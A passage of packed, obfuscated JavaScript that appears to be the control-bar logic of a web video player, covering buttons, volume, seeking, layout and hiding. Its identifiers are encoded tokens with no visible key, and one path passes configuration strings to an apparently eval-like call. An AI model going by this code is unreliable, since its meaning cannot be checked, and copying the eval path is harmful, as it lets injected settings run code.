2b?2b:\'\'};G.3Y=E(){4k(o.Uc);4o&&1F?1F.8T():\'\';5y&&5O?o.3o.Tk():\'\';8j&&ws?ws.2y():\'\';1f.6f(\'2b\',nm);1f.6f(\'8P\',7V);1f.6f(\'1A\',8V);1f.6f(\'4q\',cF);1f.6f(\'DJ\',as);1f.6f(\'fR\',fW);1f.6f(\'l5\',fV);1f.6f(\'EC\',an);1f.6f(\'Ey\',cG);1f.6f(\'9o\',8E);1f.6f(\'Ea\',9H);1f.6f(\'Ec\',ov);1f.6f(\'E8\',ot);1f.2P=\'\';if(1E.lz=="DO"){1E.os.ai.3a(1f)}F{1E.3a(1f)}1f=1U}};B nC=E(){B b=[];B de=[];B 4Z=[];B 9o=I;B kN;B 94=I;B 1e;B X;if(o.4E){o.4E.1m();o.4E=1U}B kz;o.4M=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1e.TA==1&&J(v.1e.fv)){v.1e.fv=v.1e.fv.26(/\\n/ig,\'\');o.4M=v.1e.fv.2r(",")}o.cX=o.4M.L(\'1\')>-1?o.4M.L(\'1\'):o.4M.L(1);o.8J==3?o.8J=o.cX:\'\';!J(v.1e.1y)?v.1e.1y=5:\'\';o.El=[\'+ \'+v.1e.1y+\'%\',\'&TF; \'+v.1e.1y+\'%\',\'1j%\'];B km=I;B 7Q=0;B lj=0;B em=I;B tM=H;B fm;B bg=1w CG();B 1e;B 5F=[];B nR=I;B nS=I;B fs=0;B ax=[];if(v.eX.1h=="S-2j"){v.eX.1h="S"}V(B y in v){if(v.2t(y)){if(y.L("9m")==0&&v[y]){!J(v[y].o7)?v[y].o7=v[y].5F:v[y].5F=v[y].o7;5F[v[y].5F]=y;if(v.eX.1h!="S"){if(v[y].1h=="S-2j"){ax.2K([y,v[y].5F]);nR=H}F{if(v[y].1h=="S"||v[y].1h==1V){nR?nS=H:\'\'}}}fs<v[y].5F?fs=v[y].5F:\'\'}}}if(nS){ax.Eg(E(a,b){K a[1]-b[1]});V(B i=0;i<ax.Q;i++){5F[v[ax[i][0]].5F]=1U;v[ax[i][0]].5F=fs+1;fs++;5F[v[ax[i][0]].5F]=ax[i][0]}}if(v.1u.1m==1&&v.1u.cM==1){o.1u=1L("1X");o.1J.1I(o.1u);O(o.1u,{\'1h\':\'2g\',\'17\':0,\'1d\':0,\'W\':\'1j%\',\'18\':\'1j%\',\'4F\':\'1d 0.3s 7Y-5T\',\'3G-2Q\':\'1G\'})}B 7g=1L("1X");if(v.1u.1m==1&&v.1u.cM==1){o.1u.1I(7g)}F{o.1J.1I(7g)}O(7g,{\'1h\':\'2g\',\'17\':0,\'2E\':0,\'W\':\'1j%\',\'18\':v.1u.h});7g.eZ=E(){!o.1l.2n?o.U.Ej():\'\'};if(o.us){2U(bg.c());2U(7g)}V(B i=1;i<5F.Q;i++){if(5F[i]){B y=5F[i];if(y){B 1b=v[y].1b;if(o.1l.2n){if(1b=="1M"&&v[y].d6=="4L"){}F{if(1b=="1M"&&v.H2==1&&o.1l.2n){v[y].fx=0}F{if(1b=="1M"||(1b=="29"&&v.H5)){v[y].on=0}}}}if(o.us){v[y].on=0}if(v[y].on==1){if(1b=="2z"||1b=="1M"){b[y]=1w DC(y,1b);b[y].2x(b[y].s("w"))}F{b[y]=1w Cx(y)}de.2K(y);if(b[y].g("1b")=="1K"){if(b[y].s("1B")==\'\'){if(b[y].s("B")!=\'\'){if(!J(v[b[y].s("B")])){b[y].1R("2l",I)}}F{b[y].1R("2l",I)}}}if(b[y].g("1b")=="4i"){B lu=b[y].s("2I");if(lu){if(lu.L("2F:")==0&&lu.L(",0/1")>0){B z=lu.2r(",");2F(z[0].1o(4))==0?b[y].bt(0):\'\'}}}b[y].1R("1y",b[y].s("1y"))}}}}if(J(v.1e)){if(1O(6V)==\'E\'){1e=1w 6V("1e");v.1e.8S==1?1e.1n():1e.1m()}F{o.GZ=H}}if(J(v.X)){if(1O(6V)==\'E\'){X=1w 6V("X");if(J(o.X)){X.td(o.X);if(v.X.jv==0||!J(v.X.jv)){v.X.8S==0?X.1m():\'\'}F{X.1n()}}F{X.1m(1)}g6()}}if(o.t9){o.4p=1w GT()}tO();2x(H);4B();r6();tM=I;E DZ(R){B x=0;B H9=I;if(R){if(R.g("1b")==\'2z\'){x=4Z.17+R.s("3N");if(4Z.eF!=1U){}F{4Z.eF=[]}}F{if(4Z.eF!=1U){B ay=R.g("W")+R.s("4I")+R.s("3N");if(kt(R)){ay=0}if(R.s("3h")==1&&!R.g("1n")){ay=0}if(R.s("a1")>0){ay=0}x=bg.g("w")-v.1u.jk*1-ay+R.g("W")/2+R.s("3N");B i=0;4Z.2j-=ay;V(i=0;i<4Z.eF.Q;i++){B aE=b[4Z.eF[i]];if(aE.s("a1")>0){O(aE.c(),{"17":(aE.g("x0")-ay)})}F{O(aE.c(),{"17":(aE.g("x")-ay)})}aE.1R("x0",aE.g("x"))}4Z.eF.2K(R.g("1a"));R.1R(\'dZ\',1)}F{if(R.s("3h")==1&&!R.g("1n")){if(R.g("1b")=="1M"){if(R.s("1m")==1&&R.s("fx")==1&&em){7Q+=R.g("W")+R.s("3N")+R.s("4I");em=I}}}F{if(R.s("a1")>0){x=4Z.17+R.s("3N")+R.s("4I")}F{B 2y=I;if(R.g("1b")=="1M"){if(R.s("1m")==1&&R.s("fx")==1){if(!o.bU&&!o.8G){2y=H;em=I}F{if(!em){7Q-=R.g("W")+R.s("3N")+R.s("4I");em=H}}}}if(kt(R)){2y=H}if(!2y){4Z.17+=R.g("W")/2+R.s("3N");x=4Z.17;4Z.17+=R.g("W")/2+R.s("4I")}F{x=4Z.17}}}}}}K x}E uh(R){B W=o.29&&v.1u.i1==0?o.9t:o.3l;B 18=o.4z;B 9S=0;if(R!=bg){9S=W/2+R.s("3N")-R.s("4I")}B cH=18/2;B nX=R.g("W");B iR=R.g("18");B 1h=R.s("1h");if(1h.L("7w")>-1){9S=o.3l/2+R.s("3N")-R.s("4I")}if(1h.L("1d")==0){cH=iR/2+(R.s("DY")*o.4z/1j)}if(1h.L("2E")==0){cH=o.4z-(R==bg?iR:iR/2)-(R.s("Dz")*o.4z/1j)}if(1h.L("2j")>-1){9S=o.3l-nX/2+R.s("3N")-R.s("4I")-(R.s("Hj")*o.3l/1j)}if(1h.L("17")>-1){9S=nX/2+R.s("3N")-R.s("4I")+(R.s("n4")*o.3l/1j)}if(1h=="cK"){9S=-o.nJ/2+(R.s("n4")*o.nJ/1j)+R.s("3N")-R.s("4I");cH=-o.mO/2-(R.s("Dz")*o.mO/1j)+(R.s("DY")*o.mO/1j)}if(1h.L("S")>-1){B cx=DZ(R);9S=(bg?(bg.c()?4J(bg.c().jA):0):0)+cx;if(1h=="S-2j"){9S+=7Q}if(v.1u.1h=="1d"){cH=v.1u.h/2-(v.bT<0?v.bT:0)}F{cH=18-v.1u.h/2}}K{x:9S,y:cH+R.s("8B")-R.s("c7")}}E 2x(9i){B w=o.29&&v.1u.i1==0?o.9t:o.3l;B h=o.4z;O(bg.c(),{\'1d\':(v.1u.1h=="1d"?0:o.4z-v.1u.h)-v.bT});bg.1R("y0",(o.4z-v.1u.h-v.bT));if(v.1u.i1==0&&bg){O(bg.c(),{\'W\':w,\'17\':0,\'2J-17\':0});bg.1R("w",w);if(o.29){O(bg.c(),{\'17\':\'50%\',\'2J-17\':-w/2})}}4Z={"17":v.1u.jk*1,"2j":(bg.g("w")-v.1u.jk*1)};B nT=I;if(!bg.g("1n")){bg.1R("2l",H);nT=H}B 1a;V(B i=0;i<de.Q;i++){1a=de[i];if(b[1a]){B cc=uh(b[1a]);if(cc){if(b[1a].s("5q")=="1h"){if(J(o.6J[1a])){o.6J[1a].Fr(b[1a].g("x0"),cc.x,b[1a].g("y0"),cc.y)}}b[1a].1R("x0",cc.x);b[1a].1R("y0",cc.y);if(b[1a].s("3h")==1&&!b[1a].g("1n")&&!9i){uz(b[1a])}F{O(b[1a].c(),{"1h":"2g","17":b[1a].g("x0"),"1d":b[1a].g("y0")})}}}}if(nT){bg.1R("2l",I)}7Q=0;V(1a in b){if(b.2t(1a)){if(b[1a].s("1h")=="S-2j"&&b[1a].g("1b")!="2z"&&7Q>-1){7Q=4Z.2j-4Z.17}if(b[1a].g("1b")=="2z"&&bg){B cV;if(b[1a].s("Ib")==1){cV=b[1a].s("w")}F{if(b[1a].s("1h").L("S")>-1){cV=4Z.2j-4Z.17-b[1a].s("3N")-b[1a].s("4I");O(b[1a].c(),{"17":(4J(bg.c().jA)+4Z.17+b[1a].s("3N")+cV/2)});7Q=-1}F{cV=bg.g("w")-b[1a].s("3N")-b[1a].s("4I");O(b[1a].c(),{"17":(4J(bg.c().jA)+b[1a].s("3N")+cV/2)})}}b[1a].1R("x0",b[1a].g("x"));b[1a].2x(cV)}}}if(1e){fZ(1e)}if(X){fZ(X)}if(km||o.29||lj!=7Q){4B()}}E uz(b){B 17=0;B 1d=0;if(b.s("1h").L("2j")>-1&&b.s("1h").L("S")==-1){17=o.3l+b.g("W")+10}if(b.s("1h").L("17")>-1){17=-b.g("W")-10}if(b.s("1h").L("1d")>-1){1d=-b.g("18")*2}if(b.s("1h").L("2E")>-1||b.s("1h").L("S")>-1){1d=o.4z+b.g("18")+b.g("W")+10}if(17>0){O(b.c(),{"17":17})}if(1d>0){O(b.c(),{"1d":1d})}}E fZ(x){B 1d=-3Z;x.g5();B y=o.4z-v.1u.h*(x.s("1h").L("1d")>-1?1:2);if(x==X&&v.uM==1){y=o.4z}B ge=y-(o.29&&!o.1l.2n?(1j+x.s("jO")*1):x.s("jO"));ge<1j?ge=1j:\'\';O(x.c(),{\'5I-18\':ge});x.co()?O(x.co(),{\'5I-18\':ge}):\'\';if(x.g("1n")){1d=o.4z/2-x.g("18")/2+x.s("8B")-x.s("c7");if(x.s("1h").L("1d")>-1){1d=x.s("8B")-x.s("c7")}if(x.s("1h").L("2E")>-1){1d=o.4z-(v.1u.1h!=\'1d\'?v.1u.h:0)-x.g("18")+x.s("8B")-x.s("c7")}1d<0?1d=0:\'\'}if(x.s("1h").L("2j")>-1){O(x.c(),{"1h":"2g","2j":x.s("4I")-x.s("jL"),"1d":1d})}F if(x.s("1h").L("17")>-1){O(x.c(),{"1h":"2g","17":x.s("3N"),"1d":1d})}F{if(x.g("1a")=="X"&&x.s("3u")==1){O(x.c(),{"1h":"2g","17":o.3l/2-x.g("W")/2+x.s("3N")/2-x.s("4I")/2,"1d":1d})}F{B l=o.3l/2-x.g("W")/2+x.s("3N")-x.s("4I");O(x.c(),{"1h":"2g","17":(l>0?l:0),"1d":1d})}}x.8H()};G.ee=E(1a){B R=b[1a];B 1b=R.g("1b");if(1b){B d=1w 6L();o.9e=d.9g();if(1b&&1b!=""){4Y(R)}}};G.od=E(z,x,y){V(B 1a in b){if(b.2t(1a)){if(b[1a].s(z)==x){b[1a].1R(y?"5V":"2U")}}}};G.nE=E(x,s){B y=7l(s,x);K y};E 4Y(R,1z){o.lK=H;kz=R;B a=R.g("1b");if(a=="1A"){o.U.2A();if(v.1S.on==1&&v.1S.2B==1&&v.1S.oi==1){7k(\'1A\',1)}}F{if(a=="4q"){o.U.2V();if(v.1S.on==1&&v.1S.2B==1&&v.1S.oi==1){7k(\'1A\',0)}}if(a=="2y"){o.U.oh()}}if(a=="C0"){o.U.3C(0,I)}if(a=="29"){!o.5D?o.U.7o():\'\'}F{if(a=="oe"){o.U.8t()}}if(a=="2z"){B ld=o.P.1k();B lt=R.g("2o")*ld;if(v.4d>0){ld-=v.4d;lt=R.g("2o")*ld+v.4d}if(v.C1>0){if(v.C1/ld<=1-R.g("2o")){K}}o.U.3C(lt,H);if(o.3i){o.3i.n5(lt,ld);o.2v>0?o.2v=1V:\'\'}}if(a=="1M"){B x=R.g("2o");x<0.Ir?x=0:\'\';x>1?x=1:\'\';if(R.s("d6")=="4L"){x=4v(x*o.4M.6k(-1)[0]).oC(1);o.U.8z(x,1)}F{if(o.5a&&v.rV==1){3t.8v("tV",x);if(R.g("2o")>0||o.1l.7z||v.n2==0){3t.nI("hr")}F{3t.8v("hr",1)}}o.U.3I(x)}}if(a=="4T"){if(o.5a&&!o.1l.7z&&v.n2==1){3t.8v("hr",1)}o.U.4R();if(v.1S.2B==1&&v.1S.BC==1){7k(\'4T\',0)}}F{if(a=="9V"){if(o.5a){3t.nI("hr")}o.U.6I();if(v.1S.2B==1&&v.1S.BC==1){7k(\'4T\',1)}}}if(a.L("Z")==0){R.IC()?R.fr():R.On()}if(a=="mX"){o.P.r3()}if(a=="1y+"){o.P.bx(0.1)}if(a=="1y-"){o.P.bx(-0.1)}if(a=="1y"){o.P.bx(0)}if(a=="5g"){2F("qA");R.1R("qW",1);R.1R("lZ",1)}if(a=="4p"){js("4p");tT()}if(a=="1e"){if(1e){if(!1e.g("1n")){1e.1n()}F{1e.1m()}}}if(a=="X"){if(o.dA==a){K}if(J(v.X)){if(X.g("1n")){X.1m()}F{1C(E(){X.1n()},1j)}}}if(a=="7L"){o.S.cn()}if(a=="bQ"){o.S.dC()}if(a=="4i"){if(R.s("dS")==1&&R.s("2I")!=""){B x=4n(R.s("2I"));if(o.dA==a+x){K}if(x.L(\'{Z}\')>-1){x=x.26(\'{Z}\',(J(o.3i)?o.3i.9L().t:o.P.Z()))}if(x.L(\'{3c}\')>-1){x=x.26(\'{3c}\',o.P.aH())}if(x.L(\'{1K}\')>-1){x=x.26(\'{1K}\',v.1K.26(/,/ig," "))}if(x=="5u"){o.P.f1()}if(x=="II"){o.U.3C(R.s("n4")*o.P.1k()/1j);!o.1A?o.U.2A():\'\'}R.s("Bh")==1?o.U.2V():\'\';B y=x.2r(",");if(x.L("2F:")==0){B z=x.1o(4).2r(";");V(B i=0;i<z.Q;i++){y=z[i].2r(",");if(y.Q>1){if(y[0]==\'3X\'){if(v.1S.2B==1&&v.1S.uD==1){7k(\'3X\',y[1]>0?1:0)}}2F(y[0],y[1],R);y[1]==\'0/1\'||y[1]==\'1/0\'?qi():\'\'}F{if(y[0]=="Ba"){B ss=2F(y[0]);if(ss){if(ss.L("22")>-1){if(v.IH==1){B 3O=1N.1L(\'3O\');3O.5P(\'2P\',ss);O(3O,{1h:"ns",2j:(J(v.iG)?v.iG:20),2E:(J(v.iG)?v.iG:20),W:0,4F:"W 0.5s az-Iy(.75,-0.5,0,1.75)"});3O.C.4U=Bv;1N.ai.1I(3O);1C(E(){O(3O,{W:(J(v.Bz)?v.Bz:4P)})},1);3O.eZ=E(){G.53.3a(G)}}if(v.I7==1){B a=1L("a");a.96=ss;a.6b=y[0]+".g3";a.2o()}}}F{1p(y[0]+" 2b")}}F{2F(y[0])}}}}F{if(x.L("js:")==0){if(x.L("(")>0&&x.L(")")>0){2k(x.1o(3))}F{2k(y[0].1o(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.L("19:")==0){nF(x.1o(6),o.P.Z())}if(x.L("4p:")==0&&o.4p){o.4p.2F(x.1o(6))}if(x.L("nc:")==0&&o.5J){2F("nc",x.1o(7))}if(x.L("3r")==0||x.L("/")==0||x.L("?")==0||x.L("1c:")==0){x.L("1c:")==0?x=x.1o(4):\'\';1Q.7B(x,R.s("Bn"))}if(x.L("6b")==0){o.U.j8()}if(x=="2F:7X"){o.P.d3()}}if(x.L("1e#")>-1){if(1e){B si=x.1o(9).2r(",");if(1e.g("1n")&&1e.g("7B")==si[0]){1e.1m()}F{V(B i=0;i<si.Q;i++){i==0?1e.1n():\'\';1e.7B(si[i])}}}}if(x.L("1e:")>-1&&v.1e.HG==1){if(!o.4E){o.4E=1w HF()}if(v.1e.eR==1){if(1z=="8d"){o.4E.1n(x)}F{o.4E.fK(x)}}F{if(!1z){o.4E.fK(x)}}}if(x=="F9"){o.U.eb();o.sj=0;R.1R("2U");B bl=7l("2I","4H");if(bl){bl.1R("2U")}}if(x=="4H"){R.5X("OK");R.s("lO")?1Q.92.96=4n(R.s("lO")):\'\'}}}};G.1K=E(t){B y=I;V(B x in b){if(b.2t(x)){if(b[x].g("1b")=="1K"){if(b[x].s("B")==t||t=="1K"){if(b[x].s("1m")==1&&b[x].s("sU")==1&&o.1A){y=H}if(v[t]==\'\'||y){b[x].1R("2l",I)}F{b[x].1R("2l",H)}b[x].5X(v[t])}}}}tY()};G.Bq=E(){tY()};G.tX=E(){V(B x in b){if(b.2t(x)){if(b[x].g("1b")=="4i"){if(b[x].s("1z")=="1B"){b[x].8f()}}}}};E tY(){V(B x in b){if(b.2t(x)){if(b[x].g("1b")=="4i"){if(b[x].s("1z")=="1B"){b[x].BK(H)}}}}}E tT(){if(J(o.4p)){o.4p.j1()}}G.Cf=E(){tT()};G.x5=E(){if(v.1K!=\'\'){V(B x in b){if(b.2t(x)){if(b[x].g("1b")=="1K"){B y=I;if(!b[x].g("1n")){y=H;b[x].1R("2l",H)}b[x].5X(v.1K);if(y){b[x].1R("2l",I)}}}}}};G.HI=E(){tO()};E tO(){if(v.cr){if(1O(v.cr)=="3y"){V(B x in v.cr){if(v.cr.2t(x)){g9(x,v.cr[x])}}}}};G.D3=E(y,z){g9(y,z)};E g9(y,z){V(B x in b){if(b.2t(x)){if(b[x].g("1b")=="4i"&&b[x].s("1z")=="1B"){if(b[x].s("4g")==y){if(!b[x].g("1n")||b[x].s("3h")==1){b[x].1R("B2");b[x].1R("2l",H)}b[x].g9(z)}}}}};G.4O=E(){2x()};G.HJ=E(){2x(H)};G.tQ=E(){fZ(1e)};G.g5=E(){fZ(X)};G.2A=E(){V(B x in b){if(b.2t(x)){if(b[x].g("1b")=="1A"){b[x].On()}}}if(G.bO()&&v.X.dX==1){G.aR()}o.1A=H;4B()};G.2V=E(){V(B x in b){if(b.2t(x)){if(b[x].g("1b")=="4q"||b[x].g("1b")=="2y"){b[x].fr()}}}if(X){if(v.X.DP==1&&!X.4t()){X.1n()}}o.1A=I;G.6B();4B();if(v.1u.1m==1&&v.1u.eH==1){fX(H)}};G.4R=E(){V(B x in b){if(b.2t(x)){if(b[x].g("1b")=="4T"){b[x].On()}G.3I(0)}}4B()};G.6I=E(){V(B x in b){if(b.2t(x)){if(b[x].g("1b")=="9V"){b[x].fr()}}}if(v.1M<0.1){v.1M=0.5;o.U.3I(v.1M)}F{G.3I(v.1M)}4B()};G.3I=E(1M,y){V(B x in b){if(b.2t(x)){if(b[x].g("1b")=="1M"){if(b[x].s("d6")!="4L"){b[x].6u(1M,1,(y=="no"?y:H))}}if(b[x].g("1b")=="4T"){b[x].rt(1M)}}}4B()};G.7o=E(){B bl=7l("1b","29");if(bl){bl.On();bl.1R("1y",bl.s("1y"))}4B();km?1C(4B,4h):\'\';dY()};G.8t=E(){B bl=7l("1b","29");if(bl){bl.fr()}2x();4k(o.fS);4B()};G.7V=E(){V(B x in b){if(b.2t(x)){if(b[x].g("1b")=="1A"){b[x].uE()}}}};G.wK=E(){4B()};E 4B(){V(B x in b){if(b.2t(x)){if(b[x].g("1b")!="cg"){bb(b[x])}}}bb(bg);if(lj!=7Q){lj=7Q;2x()}if(v.1u.1m==1&&v.1u.cM==1){dr(!o.dQ&&!o.54&&!o.29&&o.1A&&v.1u.eD!=1&&!o.5D)}};E fM(){B 1n=94&&v.1u.fE==1;if(!o.1A&&v.1u.1m==1&&v.1u.eH==1){1n=I}if(1n){V(B x in b){if(b.2t(x)){if(b[x].g("1b")!="cg"){bb(b[x],I)}}}O(o.1J,{"6g":"7d"});o.l6=H;bb(bg,I);if(bg.g("1n")){fu()}dr(I)}}E fX(){B 1m=o.1A&&v.1u.fE==1&&!o.3p&&!o.cz;if(!o.1A&&v.1u.1m==1&&v.1u.eH==1){1m=H}if(1e){if(1e.g("1n")&&o.um){1m=I}}if(1m){V(B x in b){if(b.2t(x)){if(b[x].g("1b")!="cg"){bb(b[x],H)}}}bb(bg,H);if(!bg.g("1n")){94=H;o.P.tL();if(o.1A){O(o.1J,{"6g":"1G"});o.l6=I}}dr(H)}}E dY(){if(v.1u.fE==1){if(v.1u.eD==1&&!o.29&&!o.aK){}F{4k(o.fS);o.fS=7u(fX,((v.1u.8g>0?v.1u.8g:v.1u.fo)*2u))}}}E bb(R,cI){B 1m=I;B 1n=I;B cU=I;if(v.1u.1m==1){if(!o.dQ&&!o.54&&!o.29&&o.1A&&v.1u.eD!=1&&!o.5D){1m=H;1n=I;cU=H}F{1m=I;1n=H}if(J(cI)&&!o.5D){1m=cI;1n=!1m}if(v.1u.1m==1&&v.1u.cM==1&&(R.s("1h").L("S")==0||R.s("1b")=="2z")){1m=I;1n=H}if(v.1u.eH==1&&!o.1A){1m=H;1n=I;cU=I}}F{if(R.s("1m")!=1){1n=H}}if(1n&&!o.l6){O(o.1J,{"6g":"7d"});o.l6=H}B a=R.g("1b");if(a=="4i"&&R.s("1h").L("S")==-1){1m=I;1n=H}if(o.5D){if(a=="2z"){if(o.P.1k()==-1){1m=H;1n=I}}}B ug=I;B hp=kt(R);if(R.s("1m")==1){if(R.s("HB")==1){if(cU||cI||(o.1A&&!o.54)){!cU&&!cI?\'\':hp=H}}if(R.s("HA")==1){if(o.1A&&!o.54){hp=H}}if(R.s("Cm")==1||R.s("Co")==1||R.s("Cd")==1){km=H}}if(hp){1m=H;1n=I}F{!1m?1n=H:\'\'}if(R.s("1b")=="1M"){if(R.s("1m")==1&&R.s("fx")==1){1m=H;1n=I;if(!cU&&(o.8G||o.bU)&&!cI&&R.s("c0")!=1){1m=I;1n=H}F{ug=H}}}if(o.b7||(!o.1D&&v.1u.1m==1&&v.1u.tk==1)||(!o.bm&&v.1u.1m==1&&v.1u.DU==1)){if(R.s("1h").L("S")>-1||R.s("1h").L("2E")>-1){1m=H;1n=I}if(v.1u.eD==1&&!o.29){1m=I;1n=H}}if(1e){if(1e.g("1n")&&v.1e.8S!=1){cU=I;cI=I}}if(a=="4p"){if(J(o.4p)){if(o.4p.4t()){1m=H;1n=I;R.1R("5q","1G")}}}if(a=="X"||a=="7L"||a=="bQ"||R.s("Dg")==1){if(X){if(X.4t()&&R.s("Dg")!=0){1m=H;1n=I;R.1R("5q","1G")}}F{1m=H;1n=I}}if(o.I1==1){1m=H;1n=I}if(ug){B cc=uh(R);if(cc){cc.y>0?R.1R("y0",cc.y):\'\';O(R.c(),{"1h":"2g","1d":R.g("y0")})}}if(1m){aZ(R,(tM?H:I))}if(1n){E5(R)}if(R==bg){if(!1m&&1n){fu();5V(7g);94=I;fm==0?js("ui",1):\'\';fm=1;o.6h&&o.cA?o.6h.1n():\'\'}if(1m&&!1n){o.P.tL();bF();2U(7g);94=H;fm==1?js("ui",0):\'\';fm=0;o.6h&&o.cA?o.6h.1m():\'\'}if(X){if(v.X.8S==1&&!X.4t()){if(1n||o.b7){if(v.X.CQ==1&&o.29){}F{if(!X.g("1n")){if(v.X.Cs==1){!o.1A?X.1n():\'\'}F{X.1n()}}}}F{if(1m&&X.g("1n")){X.1m()}}}}}};E kt(R){B x=I;B a=R.g("1b");if(R.s("1m")==1){if(R.s("sU")==1){o.1A?x=H:\'\'}if(R.s("eH")==1){!o.1A?x=H:\'\'}if(R.s("HZ")==1){o.1l.ts?x=H:\'\'}if(R.s("I2")==1){o.1l.2n?x=H:\'\'}if(R.s("Co")==1){if(o.3l>R.s("Cn")){R.1R("c0",1);x=H}F{R.1R("c0",0)}}if(R.s("Cm")==1){if(o.3l<=R.s("CL")){R.1R("c0",1);x=H}F{R.1R("c0",0)}}if(R.s("HX")==1){o.1D?x=H:\'\'}if(R.s("HQ")==1){if(o.1D||!o.3i||o.P.5t()){x=H}if(o.3i){if(o.3i.9L().t==0){x=H}}}if(R.s("tk")==1){!o.1D?x=H:\'\'}if(R.s("jr")>0){x=H}if(R.s("HP")==1){if(J(R.s("CD"))){3m[R.s("CD")]?x=H:\'\'}}if(R.s("FP")==1){if(!J(R.s("cr"))){x=H}}if(R.s("FX")==1){if(J(R.s("D6"))){!3m[R.s("D6")]?x=H:\'\'}}if(R.s("FL")==1&&o.1l.5o){!o.1D||o.kq?x=H:\'\'}if(R.s("FB")==1){!o.P.8P()?x=H:\'\'}if(R.s("Fz")==1){!o.P.5t()?x=H:\'\'}if(R.s("Fy")==1){!o.54?x=H:\'\'}if(R.s("G8")==1){!o.29?x=H:\'\'}if(R.s("Cd")==1){o.29?x=H:\'\'}if(R.s("Fw")==1){!o.3w?x=H:\'\'}if(R.s("Fs")==1){o.P.5t()&&o.P.aH().L("?qb")==-1?x=H:\'\'}if(R.s("E1")==1){62(o.2e)?x=H:\'\'}if(R.s("DU")==1){!o.bm?x=H:\'\'}if(R.s("FC")==1){o.bm?x=H:\'\'}if(R.s("FR")==1){o.kD?x=H:\'\'}if(R.s("FU")==1){!o.kD?x=H:\'\'}if(R.s("Cw")==1){if(R.g("fn")){x=H}}if(R.s("FI")==1){!o.ab?x=H:\'\'}if(R.s("G4")==1){o.ab?x=H:\'\'}if(R.s("FQ")==1){if(v.46==1&&v.cv==1){if(o.2f=="4b"&&!J(v.2e)&&v.tD==0){if(!o.1D||o.P.6n()=="8P"){if(v.2e==\'\'){}F{x=H}}}}}}if(a=="4i"){if(R.s("2I")){if(R.s("2I")=="2F:5u"||R.s("2I")=="5u"){if(!o.5u&&!o.fI){x=H}}if(R.s("2I")=="2F:7X"){if(!o.7X||(!o.1D&&v.46==0)){x=H}}if(R.s("2I")=="2F:Ed"){if(!o.kD){x=H}}if(R.s("2I").L("6d")>-1){if(!o.6d){x=H}}}}if(a=="X"||a=="7L"||a=="bQ"){if(X){if(X.4t()){x=H}}F{x=H}}if(a=="1e"){if(1e){if(1e.4t()){x=H;R.1R("5q","1G")}}F{x=H}}if(R.g("1z")=="1B"){if(R.g("Q")==0){x=H}}if(R.g("1e#")){if(!R.g("1R#3H")){x=H}}if(R.s("4V")==1){B cb=1N.8w("LS"+v.id);if((o.P.1k()==0&&o.P.Z()==0)||!o.5M||!62(cb)||!o.LV){x=H}}if(R.s("qX")==1){!x?R.1R("qX",1):\'\'}if(a=="1k"){if(o.P.5t()){x=H}}if(R.g("1a")=="sV"&&o.1l.2n){if(o.b7&&o.1l.9A){x=H}}K x}E aZ(R,ut){if(R.g("1n")){if(o.aK||R.s("5q")=="1G"||ut){R.1R("2l",I)}F{Ez(R)}R.1R("1n",I)}};E E5(R){if(!R.g("1n")){if(R.s("5q")=="1G"||o.aK){R.1R("2l",H);if(o.aK){R.1R("1r",1)}if(R.g("1b")=="1M"){if(o.fw){uz(R)}}}F{Ex(R)}if(R.s("1b")=="1M"){o.S.3I(o.3w?0:v.1M)}if(R.s("1b")=="2z"){o.U.uA()}R.1R("1n",H)}};E Ez(R){uB(R.g("1a"));B 5x="fL|";B 5c="0|";B 1m=1;B a=R.s("5q");B p=R.s("1h");if(a=="1y"){5x+="1y|";5c+="0|"}if(a=="1h"){if(p.L("2j")>-1&&p.L("S")==-1){5x+="x|";5c+=4J(o.3l+R.g("W"))+"|"}if(p.L("17")>-1){5x+="x|";5c+=4J(-R.g("W"))+"|"}if(p.L("1d")>-1){5x+="y|";5c+="0|"+(-R.g("18"))+"|"}if(p.L("2E")>-1||p.L("S")>-1||p=="cK"){5x+="y|";if(R.g("1b")=="2z"||R.g("1b")=="1M"){5c+=4J(o.4z+R.s("h")+(R.s("h")<20?20-R.s("h"):0))+"|"}F{5c+=4J(o.4z+R.g("18"))+"|"}}if(p=="7w"){5x+="1y|";5c+="0|"}}B m=1w 5l({"mc":R,"me":R.g("1a"),"1z":5x.1o(0,5x.Q-1),"to":5c.1o(0,5c.Q-1),"1m":1m})};E Ex(R){uB(R.g("1a"));B 5x="";B 5c="";B a=R.s("5q");B p=R.s("1h");if(R.g("1r")!=1){5x="fL|";5c=(R.g("1a")==\'bg\'?v.1u.a:"1")+"|"}if(a=="1y"){if(R.g("3b")!=R.s("1y")){R.1R("1y",0);5x+="1y|";5c+=R.s("1y")+"|"}}if(a=="1h"){if(p=="7w"){if(R.g("3b")!=R.s("1y")){5x+="1y|";5c+=R.s("1y")+"|"}}F{if(p.L("S")>-1){if(R.g("y")!=R.g("y0")){5x+="y|";5c+=R.g("y0")+"|"}}F{5x+="x|y|";5c+=R.g("x0")+"|"+R.g("y0")+"|"}}}if(5x!=""&&5c!=""){B m=1w 5l({mc:R,me:R.g("1a"),1z:5x.1o(0,5x.Q-1),to:5c.1o(0,5c.Q-1),1n:1})}F{R.1R("2l",H)}};G.fT=E(1a,1z,ut){B 4O=I;B 2y=I;B R=b[1a];B 1b=R.g("1b");B 2I=R.s("2I");if(1z=="8d"){if(o.fw){if(1b=="1M"||1b=="4T"||1b=="9V"){o.8G=H;o.bU=H;4O=H;4B();if(v.eX.DB==1){B bl=7l("1b","2z");if(bl){2U(bl.c())}}}}if(1e&&v.1e.eR==1&&((1b=="1e"||2I.L("DA")==0)||2I.L("1e:")==0)){2Z(o.f0);if(!1e.g("1n")||kz!=R){4Y(R,1z);o.dA=1b+2I;1C(E(){o.dA=1U},4h)}}if(X&&v.X.eR==1&&1b=="X"){2Z(o.uL);if(!X.g("1n")||kz!=R){4Y(R,1z);o.dA=1b;1C(E(){o.dA=1U},4h)}}}if(1z=="5T"){if(o.fw){if(1b=="1M"||1b=="4T"||1b=="9V"){o.8G=I;o.bU=H;1C(E(){if(!o.8G){o.bU=I;V(B x in 